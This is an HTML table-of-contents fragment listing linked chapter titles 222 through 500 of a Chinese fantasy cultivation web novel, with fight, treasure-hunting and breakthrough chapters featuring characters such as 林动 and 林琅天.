<dd><a href="/1/1351/443694.html" title="第两百二十二章 美人献身">第两百二十二章 美人献身</a></dd>
<dd><a href="/1/1351/443696.html" title="第两百二十三章 罗鹫">第两百二十三章 罗鹫</a></dd>
<dd><a href="/1/1351/443698.html" title="第两百二十四章 武斗台">第两百二十四章 武斗台</a></dd>
<dd><a href="/1/1351/443700.html" title="第两百二十五章 战造形境大成">第两百二十五章 战造形境大成</a></dd>
<dd><a href="/1/1351/443702.html" title="第两百二十六章 魔猿变">第两百二十六章 魔猿变</a></dd>
<dd><a href="/1/1351/443704.html" title="第两百二十七章 击溃">第两百二十七章 击溃</a></dd>
<dd><a href="/1/1351/443706.html" title="第两百二十八章 邂逅">第两百二十八章 邂逅</a></dd>
<dd><a href="/1/1351/443708.html" title="第两百二十九章 魔猿精血">第两百二十九章 魔猿精血</a></dd>
<dd><a href="/1/1351/443710.html" title="第两百三十章 远古龙猿">第两百三十章 远古龙猿</a></dd>
<dd><a href="/1/1351/443712.html" title="第两百三十一章 远古废涧">第两百三十一章 远古废涧</a></dd>
<dd><a href="/1/1351/443714.html" title="第两百三十二章 古剑门">第两百三十二章 古剑门</a></dd>
<dd><a href="/1/1351/443716.html" title="第两百三十三章 万兽果">第两百三十三章 万兽果</a></dd>
<dd><a href="/1/1351/443718.html" title="第两百三十四章 驱虎吞狼">第两百三十四章 驱虎吞狼</a></dd>
<dd><a href="/1/1351/443720.html" title="第两百三十五章 古剑憾龙猿">第两百三十五章 古剑憾龙猿</a></dd>
<dd><a href="/1/1351/443728.html" title="第两百三十六章 惊天大战">第两百三十六章 惊天大战</a></dd>
<dd><a href="/1/1351/443730.html" title="第两百三十七章 精血到手">第两百三十七章 精血到手</a></dd>
<dd><a href="/1/1351/443732.html" title="第两百三十八章 炼化龙猿精血">第两百三十八章 炼化龙猿精血</a></dd>
<dd><a href="/1/1351/443734.html" title="第两百三十九章 炼化成功">第两百三十九章 炼化成功</a></dd>
<dd><a href="/1/1351/443736.html" title="第两百四十章 肉搏">第两百四十章 肉搏</a></dd>
<dd><a href="/1/1351/443738.html" title="第两百四十一章 大傀城">第两百四十一章 大傀城</a></dd>
<dd><a href="/1/1351/443740.html" title="第两百四十二章 慕芊芊">第两百四十二章 慕芊芊</a></dd>
<dd><a href="/1/1351/443742.html" title="第两百四十三章 拍卖会">第两百四十三章 拍卖会</a></dd>
<dd><a href="/1/1351/443744.html" title="第两百四十四章 蕴神蒲团">第两百四十四章 蕴神蒲团</a></dd>
<dd><a href="/1/1351/443746.html" title="第两百四十五章 程大师">第两百四十五章 程大师</a></dd>
<dd><a href="/1/1351/443748.html" title="第两百四十六章 进化的天鳞古戟">第两百四十六章 进化的天鳞古戟</a></dd>
<dd><a href="/1/1351/443750.html" title="第两百四十七章 节外生枝">第两百四十七章 节外生枝</a></dd>
<dd><a href="/1/1351/443752.html" title="第两百四十八章 蒲团之谜">第两百四十八章 蒲团之谜</a></dd>
<dd><a href="/1/1351/443754.html" title="第两百百四十九章 元精之力">第两百百四十九章 元精之力</a></dd>
<dd><a href="/1/1351/443756.html" title="第两百五十章 围剿">第两百五十章 围剿</a></dd>
<dd><a href="/1/1351/443758.html" title="第两百五十一章 灵符师">第两百五十一章 灵符师</a></dd>
<dd><a href="/1/1351/443759.html" title="第两百五十二章 激斗华宗">第两百五十二章 激斗华宗</a></dd>
<dd><a href="/1/1351/443761.html" title="第两百五十三章 破甲">第两百五十三章 破甲</a></dd>
<dd><a href="/1/1351/443763.html" title="第两百五十四章 轰杀">第两百五十四章 轰杀</a></dd>
<dd><a href="/1/1351/443765.html" title="第两百五十五章 大丰收">第两百五十五章 大丰收</a></dd>
<dd><a href="/1/1351/443766.html" title="第两百五十六章 全力突破">第两百五十六章 全力突破</a></dd>
<dd><a href="/1/1351/443768.html" title="第两百五十七章 争分夺秒">第两百五十七章 争分夺秒</a></dd>
<dd><a href="/1/1351/443770.html" title="第两百五十八章 追寻而至">第两百五十八章 追寻而至</a></dd>
<dd><a href="/1/1351/443772.html" title="第两百五十九章 硬憾造气大成">第两百五十九章 硬憾造气大成</a></dd>
<dd><a href="/1/1351/443774.html" title="第两百六十章 震退">第两百六十章 震退</a></dd>
<dd><a href="/1/1351/443776.html" title="第两百六十一章 黑衣青年">第两百六十一章 黑衣青年</a></dd>
<dd><a href="/1/1351/443778.html" title="第两百六十二章 大荒古原">第两百六十二章 大荒古原</a></dd>
<dd><a href="/1/1351/443780.html" title="第两百六十三章 腾儡">第两百六十三章 腾儡</a></dd>
<dd><a href="/1/1351/443782.html" title="第两百六十四章 再遇">第两百六十四章 再遇</a></dd>
<dd><a href="/1/1351/443785.html" title="第两百六十五章 再战王炎">第两百六十五章 再战王炎</a></dd>
<dd><a href="/1/1351/443787.html" title="第两百六十六章 完虐">第两百六十六章 完虐</a></dd>
<dd><a href="/1/1351/443788.html" title="第两百六十七章 犀利言辞">第两百六十七章 犀利言辞</a></dd>
<dd><a href="/1/1351/443790.html" title="第两百六十八章 封印消失">第两百六十八章 封印消失</a></dd>
<dd><a href="/1/1351/443792.html" title="第两百六十九章 古碑空间">第两百六十九章 古碑空间</a></dd>
<dd><a href="/1/1351/443794.html" title="第两百七十章 阴风炼体">第两百七十章 阴风炼体</a></dd>
<dd><a href="/1/1351/443796.html" title="第两百七十一章 石亭骸骨">第两百七十一章 石亭骸骨</a></dd>
<dd><a href="/1/1351/443798.html" title="第两百七十二章 冤家路窄">第两百七十二章 冤家路窄</a></dd>
<dd><a href="/1/1351/443799.html" title="第两百七十三章 断臂">第两百七十三章 断臂</a></dd>
<dd><a href="/1/1351/443801.html" title="第两百七十四章 核心地带">第两百七十四章 核心地带</a></dd>
<dd><a href="/1/1351/443803.html" title="第两百七十五章 符傀巢穴">第两百七十五章 符傀巢穴</a></dd>
<dd><a href="/1/1351/443805.html" title="第两百七十六章 抢夺">第两百七十六章 抢夺</a></dd>
<dd><a href="/1/1351/443807.html" title="第两百七十七章 收服高等符傀">第两百七十七章 收服高等符傀</a></dd>
<dd><a href="/1/1351/443809.html" title="第两百七十八章 黑色祭坛">第两百七十八章 黑色祭坛</a></dd>
<dd><a href="/1/1351/443811.html" title="第两百七十九章 黑瞳老人">第两百七十九章 黑瞳老人</a></dd>
<dd><a href="/1/1351/443813.html" title="第两百八十章 封锁">第两百八十章 封锁</a></dd>
<dd><a href="/1/1351/443815.html" title="第两百八十一章 阴魔杀">第两百八十一章 阴魔杀</a></dd>
<dd><a href="/1/1351/443817.html" title="第两百八十二章 高等符傀之力">第两百八十二章 高等符傀之力</a></dd>
<dd><a href="/1/1351/443819.html" title="第两百八十三章 造化武碑">第两百八十三章 造化武碑</a></dd>
<dd><a href="/1/1351/443821.html" title="第两百八十四章 十道蒲团">第两百八十四章 十道蒲团</a></dd>
<dd><a href="/1/1351/443823.html" title="第两百八十五章 抢夺席位">第两百八十五章 抢夺席位</a></dd>
<dd><a href="/1/1351/443825.html" title="第两百八十六章 显凶威">第两百八十六章 显凶威</a></dd>
<dd><a href="/1/1351/443827.html" title="第两百八十七章 强势擒获">第两百八十七章 强势擒获</a></dd>
<dd><a href="/1/1351/443829.html" title="第两百八十八章 占据">第两百八十八章 占据</a></dd>
<dd><a href="/1/1351/443831.html" title="第两百八十九章 大荒囚天指">第两百八十九章 大荒囚天指</a></dd>
<dd><a href="/1/1351/443834.html" title="第两百九十章 传承武学">第两百九十章 传承武学</a></dd>
<dd><a href="/1/1351/443836.html" title="第两百九十一章 造气境">第两百九十一章 造气境</a></dd>
<dd><a href="/1/1351/443838.html" title="第两百九十二章 宗派宝藏">第两百九十二章 宗派宝藏</a></dd>
<dd><a href="/1/1351/443839.html" title="第两百九十三章 远古血蝠龙">第两百九十三章 远古血蝠龙</a></dd>
<dd><a href="/1/1351/443841.html" title="第两百九十四章 斩杀血蝠龙">第两百九十四章 斩杀血蝠龙</a></dd>
<dd><a href="/1/1351/443843.html" title="第两百九十五章 飞来横财">第两百九十五章 飞来横财</a></dd>
<dd><a href="/1/1351/443846.html" title="第两百九十六章 逃">第两百九十六章 逃</a></dd>
<dd><a href="/1/1351/443848.html" title="第两百九十七章 夺宝再逃">第两百九十七章 夺宝再逃</a></dd>
<dd><a href="/1/1351/443850.html" title="第两百九十八章 黑色符文">第两百九十八章 黑色符文</a></dd>
<dd><a href="/1/1351/443852.html" title="第两百九十九章 诅咒之力">第两百九十九章 诅咒之力</a></dd>
<dd><a href="/1/1351/443853.html" title="第三百章 实力提升">第三百章 实力提升</a></dd>
<dd><a href="/1/1351/443856.html" title="第三百零一章 上门挑衅">第三百零一章 上门挑衅</a></dd>
<dd><a href="/1/1351/443858.html" title="第三百零二章 强势出手">第三百零二章 强势出手</a></dd>
<dd><a href="/1/1351/443860.html" title="第三百零三章 血屠手曹震">第三百零三章 血屠手曹震</a></dd>
<dd><a href="/1/1351/443863.html" title="第三百零四章 对战半步造化">第三百零四章 对战半步造化</a></dd>
<dd><a href="/1/1351/443865.html" title="第三百零五章 九步震天踏">第三百零五章 九步震天踏</a></dd>
<dd><a href="/1/1351/443867.html" title="第三百零六章 安然而退">第三百零六章 安然而退</a></dd>
<dd><a href="/1/1351/443868.html" title="第三百零七章 情报">第三百零七章 情报</a></dd>
<dd><a href="/1/1351/443870.html" title="第三百零八章 紫影九破">第三百零八章 紫影九破</a></dd>
<dd><a href="/1/1351/443872.html" title="第三百零九章 阴傀城">第三百零九章 阴傀城</a></dd>
<dd><a href="/1/1351/443874.html" title="第三百一十章 腾刹">第三百一十章 腾刹</a></dd>
<dd><a href="/1/1351/443876.html" title="第三百一十一章 黑瞳虚影">第三百一十一章 黑瞳虚影</a></dd>
<dd><a href="/1/1351/443879.html" title="第三百一十二章 破阵">第三百一十二章 破阵</a></dd>
<dd><a href="/1/1351/443880.html" title="第三百一十三章 造化境大成">第三百一十三章 造化境大成</a></dd>
<dd><a href="/1/1351/443882.html" title="第三百一十四章 抢了就跑">第三百一十四章 抢了就跑</a></dd>
<dd><a href="/1/1351/443884.html" title="第三百一十五章 大乱">第三百一十五章 大乱</a></dd>
<dd><a href="/1/1351/443886.html" title="第三百一十六章 心狠手辣">第三百一十六章 心狠手辣</a></dd>
<dd><a href="/1/1351/443887.html" title="第三百一十七章 玄阴涧">第三百一十七章 玄阴涧</a></dd>
<dd><a href="/1/1351/443889.html" title="第三百一十八章 无路可逃">第三百一十八章 无路可逃</a></dd>
<dd><a href="/1/1351/443891.html" title="第三百一十九章 绝境">第三百一十九章 绝境</a></dd>
<dd><a href="/1/1351/443893.html" title="第三百二十章 封印破解">第三百二十章 封印破解</a></dd>
<dd><a href="/1/1351/443895.html" title="第三百二十一章 黑暗之界">第三百二十一章 黑暗之界</a></dd>
<dd><a href="/1/1351/443898.html" title="第三百二十二章 祖符认可">第三百二十二章 祖符认可</a></dd>
<dd><a href="/1/1351/443900.html" title="第三百二十三章 高级灵符师">第三百二十三章 高级灵符师</a></dd>
<dd><a href="/1/1351/443902.html" title="第三百二十四章 实力暴涨">第三百二十四章 实力暴涨</a></dd>
<dd><a href="/1/1351/443904.html" title="第三百二十五章 深入玄阴涧">第三百二十五章 深入玄阴涧</a></dd>
<dd><a href="/1/1351/443906.html" title="第三百二十六章 危难">第三百二十六章 危难</a></dd>
<dd><a href="/1/1351/443909.html" title="第三百二十七章 晋入半步造化">第三百二十七章 晋入半步造化</a></dd>
<dd><a href="/1/1351/443910.html" title="第三百二十八章 滔天杀意">第三百二十八章 滔天杀意</a></dd>
<dd><a href="/1/1351/443912.html" title="第三百二十九章 复仇">第三百二十九章 复仇</a></dd>
<dd><a href="/1/1351/443914.html" title="第三百三十章 大战造化大成">第三百三十章 大战造化大成</a></dd>
<dd><a href="/1/1351/443916.html" title="第三百三十一章 血战">第三百三十一章 血战</a></dd>
<dd><a href="/1/1351/443917.html" title="第三百三十二章 煞气逼人">第三百三十二章 煞气逼人</a></dd>
<dd><a href="/1/1351/443919.html" title="第三百三十三章 祖符之威">第三百三十三章 祖符之威</a></dd>
<dd><a href="/1/1351/443921.html" title="第三百三十四章 灭宗">第三百三十四章 灭宗</a></dd>
<dd><a href="/1/1351/443923.html" title="第三百三十五章 斩草除根">第三百三十五章 斩草除根</a></dd>
<dd><a href="/1/1351/443925.html" title="第三百三十六章 血灵傀">第三百三十六章 血灵傀</a></dd>
<dd><a href="/1/1351/443927.html" title="第三百三十七章 下狠心">第三百三十七章 下狠心</a></dd>
<dd><a href="/1/1351/443929.html" title="第三百三十八章 封印血灵傀">第三百三十八章 封印血灵傀</a></dd>
<dd><a href="/1/1351/443931.html" title="第三百三十九章 晋级的需求">第三百三十九章 晋级的需求</a></dd>
<dd><a href="/1/1351/443933.html" title="第三百四十章 离开">第三百四十章 离开</a></dd>
<dd><a href="/1/1351/443935.html" title="第三百四十一章 凑齐妖血">第三百四十一章 凑齐妖血</a></dd>
<dd><a href="/1/1351/443942.html" title="第三百四十二章 雷体大成">第三百四十二章 雷体大成</a></dd>
<dd><a href="/1/1351/443944.html" title="第三百四十三章 麻衣老人">第三百四十三章 麻衣老人</a></dd>
<dd><a href="/1/1351/443946.html" title="第三百四十四章 险象环生">第三百四十四章 险象环生</a></dd>
<dd><a href="/1/1351/443949.html" title="第三百四十五章 大炎郡">第三百四十五章 大炎郡</a></dd>
<dd><a href="/1/1351/443956.html" title="第三百四十六章 族会！">第三百四十六章 族会！</a></dd>
<dd><a href="/1/1351/443957.html" title="第三百四十七章 强大的青檀">第三百四十七章 强大的青檀</a></dd>
<dd><a href="/1/1351/443959.html" title="第三百四十八章 林动归来！">第三百四十八章 林动归来！</a></dd>
<dd><a href="/1/1351/443961.html" title="第三百四十九章 滚下来">第三百四十九章 滚下来</a></dd>
<dd><a href="/1/1351/443963.html" title="第三百五十章 何谓嚣张">第三百五十章 何谓嚣张</a></dd>
<dd><a href="/1/1351/443965.html" title="第三百五十一章 一拳轰爆">第三百五十一章 一拳轰爆</a></dd>
<dd><a href="/1/1351/443967.html" title="第三百五十二章 给你一个字">第三百五十二章 给你一个字</a></dd>
<dd><a href="/1/1351/443969.html" title="第三百五十三章 对战林琅天！">第三百五十三章 对战林琅天！</a></dd>
<dd><a href="/1/1351/443971.html" title="第三百五十四章 龙争虎斗">第三百五十四章 龙争虎斗</a></dd>
<dd><a href="/1/1351/443973.html" title="第三百五十五章 大天凰印！">第三百五十五章 大天凰印！</a></dd>
<dd><a href="/1/1351/443975.html" title="第三百五十六章 底牌层出">第三百五十六章 底牌层出</a></dd>
<dd><a href="/1/1351/443977.html" title="第三百五十七章 灵轮镜">第三百五十七章 灵轮镜</a></dd>
<dd><a href="/1/1351/443979.html" title="第三百五十八章 拼命相搏">第三百五十八章 拼命相搏</a></dd>
<dd><a href="/1/1351/443980.html" title="第三百五十九章 林梵">第三百五十九章 林梵</a></dd>
<dd><a href="/1/1351/443982.html" title="第三百六十章 落幕">第三百六十章 落幕</a></dd>
<dd><a href="/1/1351/443984.html" title="第三百六十一章 种子选拔">第三百六十一章 种子选拔</a></dd>
<dd><a href="/1/1351/443986.html" title="第三百六十二章 大炎王朝外的世界">第三百六十二章 大炎王朝外的世界</a></dd>
<dd><a href="/1/1351/443987.html" title="第三百六十三章 族藏">第三百六十三章 族藏</a></dd>
<dd><a href="/1/1351/443989.html" title="第三百六十四章 暗袭">第三百六十四章 暗袭</a></dd>
<dd><a href="/1/1351/443991.html" title="第三百六十五章 神秘的黑色小山">第三百六十五章 神秘的黑色小山</a></dd>
<dd><a href="/1/1351/443993.html" title="第三百六十六章 重狱峰">第三百六十六章 重狱峰</a></dd>
<dd><a href="/1/1351/443995.html" title="第三百六十七章 造化境小成">第三百六十七章 造化境小成</a></dd>
<dd><a href="/1/1351/444003.html" title="第三百六十八章 给脸不要脸">第三百六十八章 给脸不要脸</a></dd>
<dd><a href="/1/1351/444005.html" title="第三百六十九章 不留情面">第三百六十九章 不留情面</a></dd>
<dd><a href="/1/1351/444007.html" title="第三百七十章 再次相对">第三百七十章 再次相对</a></dd>
<dd><a href="/1/1351/444009.html" title="第三百七十一章 残酷">第三百七十一章 残酷</a></dd>
<dd><a href="/1/1351/444011.html" title="第三百七十二章 赶往皇城">第三百七十二章 赶往皇城</a></dd>
<dd><a href="/1/1351/444013.html" title="第三百七十三章 天才云集">第三百七十三章 天才云集</a></dd>
<dd><a href="/1/1351/444015.html" title="第三百七十四章 青衫莫凌">第三百七十四章 青衫莫凌</a></dd>
<dd><a href="/1/1351/444017.html" title="第三百七十五章 选拔开始">第三百七十五章 选拔开始</a></dd>
<dd><a href="/1/1351/444019.html" title="第三百七十六章 搬山二将">第三百七十六章 搬山二将</a></dd>
<dd><a href="/1/1351/444021.html" title="第三百七十七章 皇普影">第三百七十七章 皇普影</a></dd>
<dd><a href="/1/1351/444022.html" title="第三百七十八章 暗袭之术">第三百七十八章 暗袭之术</a></dd>
<dd><a href="/1/1351/444030.html" title="第三百七十九章 破影">第三百七十九章 破影</a></dd>
<dd><a href="/1/1351/444032.html" title="第三百八十章 最后的对手">第三百八十章 最后的对手</a></dd>
<dd><a href="/1/1351/444034.html" title="第三百八十一章 王钟">第三百八十一章 王钟</a></dd>
<dd><a href="/1/1351/444036.html" title="第三百八十二章 血魔修罗枪">第三百八十二章 血魔修罗枪</a></dd>
<dd><a href="/1/1351/444038.html" title="第三百八十三章 苦战">第三百八十三章 苦战</a></dd>
<dd><a href="/1/1351/444041.html" title="第三百八十四章 血战">第三百八十四章 血战</a></dd>
<dd><a href="/1/1351/444043.html" title="第三百八十五章 名额">第三百八十五章 名额</a></dd>
<dd><a href="/1/1351/444045.html" title="第三百八十六章 选拔落幕">第三百八十六章 选拔落幕</a></dd>
<dd><a href="/1/1351/444047.html" title="第三百八十七章 暴怒的王雷">第三百八十七章 暴怒的王雷</a></dd>
<dd><a href="/1/1351/444048.html" title="第三百八十八章 夜谈">第三百八十八章 夜谈</a></dd>
<dd><a href="/1/1351/444050.html" title="第三百八十九章 圣灵潭">第三百八十九章 圣灵潭</a></dd>
<dd><a href="/1/1351/444053.html" title="第三百九十章 各施手段">第三百九十章 各施手段</a></dd>
<dd><a href="/1/1351/444055.html" title="第三百九十一章 抢夺能量">第三百九十一章 抢夺能量</a></dd>
<dd><a href="/1/1351/444057.html" title="第三百九十二章 抢光">第三百九十二章 抢光</a></dd>
<dd><a href="/1/1351/444059.html" title="第三百九十三章 林琅天体内的神秘存在">第三百九十三章 林琅天体内的神秘存在</a></dd>
<dd><a href="/1/1351/444061.html" title="第三百九十四章 收获不小">第三百九十四章 收获不小</a></dd>
<dd><a href="/1/1351/444063.html" title="第三百九十五章 骨枪">第三百九十五章 骨枪</a></dd>
<dd><a href="/1/1351/444065.html" title="第三百九十六章 炼化天鳄骨枪">第三百九十六章 炼化天鳄骨枪</a></dd>
<dd><a href="/1/1351/444067.html" title="第三百九十七章 血灵傀之变">第三百九十七章 血灵傀之变</a></dd>
<dd><a href="/1/1351/444069.html" title="第三百九十八章 进入远古战场！">第三百九十八章 进入远古战场！</a></dd>
<dd><a href="/1/1351/444071.html" title="第三百九十九章 陌生的空间">第三百九十九章 陌生的空间</a></dd>
<dd><a href="/1/1351/444072.html" title="第四百章 聚集点">第四百章 聚集点</a></dd>
<dd><a href="/1/1351/444074.html" title="第四百零一章 圣光王朝">第四百零一章 圣光王朝</a></dd>
<dd><a href="/1/1351/444076.html" title="第四百零二章 妖潮">第四百零二章 妖潮</a></dd>
<dd><a href="/1/1351/444079.html" title="第四百零三章 冲突">第四百零三章 冲突</a></dd>
<dd><a href="/1/1351/444080.html" title="第四百零四章 屠戮">第四百零四章 屠戮</a></dd>
<dd><a href="/1/1351/444082.html" title="第四百零五章 虎口夺食">第四百零五章 虎口夺食</a></dd>
<dd><a href="/1/1351/444084.html" title="第四百零六章 黎盛">第四百零六章 黎盛</a></dd>
<dd><a href="/1/1351/444088.html" title="第四百零七章 战造化境巅峰">第四百零七章 战造化境巅峰</a></dd>
<dd><a href="/1/1351/444090.html" title="第四百零八章 圣象崩天撞">第四百零八章 圣象崩天撞</a></dd>
<dd><a href="/1/1351/444092.html" title="第四百零九章 五指动乾坤">第四百零九章 五指动乾坤</a></dd>
<dd><a href="/1/1351/444094.html" title="第四百一十章 尽数轰杀">第四百一十章 尽数轰杀</a></dd>
<dd><a href="/1/1351/444096.html" title="第四百一十一章 逼走">第四百一十一章 逼走</a></dd>
<dd><a href="/1/1351/444098.html" title="第四百一十二章 清点收获">第四百一十二章 清点收获</a></dd>
<dd><a href="/1/1351/444100.html" title="第四百一十三章 圣光王朝大师兄">第四百一十三章 圣光王朝大师兄</a></dd>
<dd><a href="/1/1351/444102.html" title="第四百一十四章 情报">第四百一十四章 情报</a></dd>
<dd><a href="/1/1351/444105.html" title="第四百一十五章 小涅盘金身">第四百一十五章 小涅盘金身</a></dd>
<dd><a href="/1/1351/444107.html" title="第四百一十六章 修炼金身">第四百一十六章 修炼金身</a></dd>
<dd><a href="/1/1351/444109.html" title="第四百一十七章 麻烦上门">第四百一十七章 麻烦上门</a></dd>
<dd><a href="/1/1351/444110.html" title="第四百一十八章 轰杀">第四百一十八章 轰杀</a></dd>
<dd><a href="/1/1351/444112.html" title="第四百一十九章 前往阳城">第四百一十九章 前往阳城</a></dd>
<dd><a href="/1/1351/444114.html" title="第四百二十章 三人突破">第四百二十章 三人突破</a></dd>
<dd><a href="/1/1351/444116.html" title="第四百二十一章 交易场">第四百二十一章 交易场</a></dd>
<dd><a href="/1/1351/444118.html" title="第四百二十二章 晋牧">第四百二十二章 晋牧</a></dd>
<dd><a href="/1/1351/444120.html" title="第四百二十三章 对战半步涅盘">第四百二十三章 对战半步涅盘</a></dd>
<dd><a href="/1/1351/444122.html" title="第四百二十四章 震慑">第四百二十四章 震慑</a></dd>
<dd><a href="/1/1351/444124.html" title="第四百二十五章 名誉扫地">第四百二十五章 名誉扫地</a></dd>
<dd><a href="/1/1351/444126.html" title="第四百二十六章 凑齐">第四百二十六章 凑齐</a></dd>
<dd><a href="/1/1351/444128.html" title="第四百二十七章 天符灵树">第四百二十七章 天符灵树</a></dd>
<dd><a href="/1/1351/444129.html" title="第四百二十八章 净化血灵傀">第四百二十八章 净化血灵傀</a></dd>
<dd><a href="/1/1351/444131.html" title="第四百二十九章 动身">第四百二十九章 动身</a></dd>
<dd><a href="/1/1351/444133.html" title="第四百三十章 进入雷岩山脉">第四百三十章 进入雷岩山脉</a></dd>
<dd><a href="/1/1351/444135.html" title="第四百三十一章 再遇妖潮">第四百三十一章 再遇妖潮</a></dd>
<dd><a href="/1/1351/444137.html" title="第四百三十二章 斩杀">第四百三十二章 斩杀</a></dd>
<dd><a href="/1/1351/444138.html" title="第四百三十三章 狠毒">第四百三十三章 狠毒</a></dd>
<dd><a href="/1/1351/444140.html" title="第四百三十四章 收割">第四百三十四章 收割</a></dd>
<dd><a href="/1/1351/444142.html" title="第四百三十五章 再度提升">第四百三十五章 再度提升</a></dd>
<dd><a href="/1/1351/444143.html" title="第四百三十六章 讨债">第四百三十六章 讨债</a></dd>
<dd><a href="/1/1351/444145.html" title="第四百三十七章 斩杀晋牧">第四百三十七章 斩杀晋牧</a></dd>
<dd><a href="/1/1351/444147.html" title="第四百三十八章 凌志，柳元">第四百三十八章 凌志，柳元</a></dd>
<dd><a href="/1/1351/444149.html" title="第四百三十九章 雷岩谷">第四百三十九章 雷岩谷</a></dd>
<dd><a href="/1/1351/444151.html" title="第四百四十章 两大高级王朝">第四百四十章 两大高级王朝</a></dd>
<dd><a href="/1/1351/444153.html" title="第四百四十一章 赌约">第四百四十一章 赌约</a></dd>
<dd><a href="/1/1351/444154.html" title="第四百四十二章 承让">第四百四十二章 承让</a></dd>
<dd><a href="/1/1351/444157.html" title="第四百四十三章 暗流涌动">第四百四十三章 暗流涌动</a></dd>
<dd><a href="/1/1351/444159.html" title="第四百四十四章 石殿">第四百四十四章 石殿</a></dd>
<dd><a href="/1/1351/444161.html" title="第四百四十五章 树纹符文">第四百四十五章 树纹符文</a></dd>
<dd><a href="/1/1351/444164.html" title="第四百四十六章 底牌">第四百四十六章 底牌</a></dd>
<dd><a href="/1/1351/444165.html" title="第四百四十七章 主殿">第四百四十七章 主殿</a></dd>
<dd><a href="/1/1351/444167.html" title="第四百四十八章 机关">第四百四十八章 机关</a></dd>
<dd><a href="/1/1351/444169.html" title="第四百四十九章 石像">第四百四十九章 石像</a></dd>
<dd><a href="/1/1351/444171.html" title="第四百五十章 红衣女子">第四百五十章 红衣女子</a></dd>
<dd><a href="/1/1351/444173.html" title="第四百五十一章 穆红绫">第四百五十一章 穆红绫</a></dd>
<dd><a href="/1/1351/444175.html" title="第四百五十二章 变故">第四百五十二章 变故</a></dd>
<dd><a href="/1/1351/444178.html" title="第四百五十三章 夺舍">第四百五十三章 夺舍</a></dd>
<dd><a href="/1/1351/444180.html" title="第四百五十四章 天符师">第四百五十四章 天符师</a></dd>
<dd><a href="/1/1351/444182.html" title="第四百五十五章 李盘">第四百五十五章 李盘</a></dd>
<dd><a href="/1/1351/444184.html" title="第四百五十六章 现身">第四百五十六章 现身</a></dd>
<dd><a href="/1/1351/444187.html" title="第四百五十七章 天符师的强大">第四百五十七章 天符师的强大</a></dd>
<dd><a href="/1/1351/444189.html" title="第四百五十八章 杀手">第四百五十八章 杀手</a></dd>
<dd><a href="/1/1351/444190.html" title="第四百五十九章 麻烦">第四百五十九章 麻烦</a></dd>
<dd><a href="/1/1351/444192.html" title="第四百六十章 算计">第四百六十章 算计</a></dd>
<dd><a href="/1/1351/444194.html" title="第四百六十一章 来临">第四百六十一章 来临</a></dd>
<dd><a href="/1/1351/444196.html" title="第四百六十二章 交手">第四百六十二章 交手</a></dd>
<dd><a href="/1/1351/444198.html" title="第四百六十三章 雷蛇">第四百六十三章 雷蛇</a></dd>
<dd><a href="/1/1351/444200.html" title="第四百六十四章 吞噬之界">第四百六十四章 吞噬之界</a></dd>
<dd><a href="/1/1351/444202.html" title="第四百六十五章 肥羊">第四百六十五章 肥羊</a></dd>
<dd><a href="/1/1351/444203.html" title="第四百六十六章 绑架勒索">第四百六十六章 绑架勒索</a></dd>
<dd><a href="/1/1351/444205.html" title="第四百六十七章 冲击半步涅盘">第四百六十七章 冲击半步涅盘</a></dd>
<dd><a href="/1/1351/444206.html" title="第四百六十八章 取丹">第四百六十八章 取丹</a></dd>
<dd><a href="/1/1351/444208.html" title="第四百六十九章 石轩">第四百六十九章 石轩</a></dd>
<dd><a href="/1/1351/444210.html" title="第四百七十章 一元涅盘">第四百七十章 一元涅盘</a></dd>
<dd><a href="/1/1351/444212.html" title="第四百七十一章 状况">第四百七十一章 状况</a></dd>
<dd><a href="/1/1351/444214.html" title="第四百七十二章 体内阵法">第四百七十二章 体内阵法</a></dd>
<dd><a href="/1/1351/444215.html" title="第四百七十三章 乾坤古阵">第四百七十三章 乾坤古阵</a></dd>
<dd><a href="/1/1351/444217.html" title="第四百七十四章 改变血脉">第四百七十四章 改变血脉</a></dd>
<dd><a href="/1/1351/444219.html" title="第四百七十五章 远古之地">第四百七十五章 远古之地</a></dd>
<dd><a href="/1/1351/444221.html" title="第四百七十六章 大力裂地虎">第四百七十六章 大力裂地虎</a></dd>
<dd><a href="/1/1351/444223.html" title="第四百七十七章 激斗">第四百七十七章 激斗</a></dd>
<dd><a href="/1/1351/444224.html" title="第四百七十八章 出手">第四百七十八章 出手</a></dd>
<dd><a href="/1/1351/444226.html" title="第四百七十九章 惊退">第四百七十九章 惊退</a></dd>
<dd><a href="/1/1351/444228.html" title="第四百八十章 虎骨到手">第四百八十章 虎骨到手</a></dd>
<dd><a href="/1/1351/444230.html" title="第四百八十一章 融合虎骨">第四百八十一章 融合虎骨</a></dd>
<dd><a href="/1/1351/444232.html" title="第四百八十二章 脱胎换骨的小炎">第四百八十二章 脱胎换骨的小炎</a></dd>
<dd><a href="/1/1351/444234.html" title="第四百八十三章 三兄弟">第四百八十三章 三兄弟</a></dd>
<dd><a href="/1/1351/444236.html" title="第四百八十四章 远古之殿">第四百八十四章 远古之殿</a></dd>
<dd><a href="/1/1351/444238.html" title="第四百八十五章 大殿">第四百八十五章 大殿</a></dd>
<dd><a href="/1/1351/444240.html" title="第四百八十六章 小炎之威">第四百八十六章 小炎之威</a></dd>
<dd><a href="/1/1351/444241.html" title="第四百八十七章 精元大吞掌">第四百八十七章 精元大吞掌</a></dd>
<dd><a href="/1/1351/444243.html" title="第四百八十八章 立威">第四百八十八章 立威</a></dd>
<dd><a href="/1/1351/444245.html" title="第四百八十九章 各方势力">第四百八十九章 各方势力</a></dd>
<dd><a href="/1/1351/444246.html" title="第四百九十章 秘藏开启">第四百九十章 秘藏开启</a></dd>
<dd><a href="/1/1351/444248.html" title="第四百九十一章 金身舍利">第四百九十一章 金身舍利</a></dd>
<dd><a href="/1/1351/444250.html" title="第四百九十二章 丹河">第四百九十二章 丹河</a></dd>
<dd><a href="/1/1351/444252.html" title="第四百九十三章 天鹰王朝">第四百九十三章 天鹰王朝</a></dd>
<dd><a href="/1/1351/444253.html" title="第四百九十四章 冲击涅盘">第四百九十四章 冲击涅盘</a></dd>
<dd><a href="/1/1351/444255.html" title="第四百九十五章 双劫齐至">第四百九十五章 双劫齐至</a></dd>
<dd><a href="/1/1351/444257.html" title="第四百九十六章 厚积薄发">第四百九十六章 厚积薄发</a></dd>
<dd><a href="/1/1351/444260.html" title="第四百九十七章 实力大涨">第四百九十七章 实力大涨</a></dd>
<dd><a href="/1/1351/444262.html" title="第四百九十八章 摧枯拉朽">第四百九十八章 摧枯拉朽</a></dd>
<dd><a href="/1/1351/444263.html" title="第四百九十九章 麻烦上门">第四百九十九章 麻烦上门</a></dd>
<dd><a href="/1/1351/444265.html" title="第五百章 灵武学">第五百章 灵武学</a></dd>
